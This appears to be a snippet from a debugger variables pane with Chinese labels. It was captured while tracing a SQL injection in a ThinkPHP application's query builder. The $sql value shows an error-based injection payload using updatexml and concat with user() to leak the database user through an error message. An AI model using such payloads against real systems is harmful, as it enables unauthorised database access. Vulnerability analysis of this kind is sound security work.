 变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$data = {} null
$options = {数组} [19]
$resultSet = {} false
$sql = {} "SELECT * FROM `users` WHERE  ( `username` =1) and updatexml(1,concat(0x7e,user(),0x7e),1)# ) "
$this = {think\db\Query} [11]
$_COOKIE = {数组} [36]
$_ENV = {数组} [34]
$_GET = {数组} [1]
$_REQUEST = {数组} [37]
$_SERVER = {数组} [39]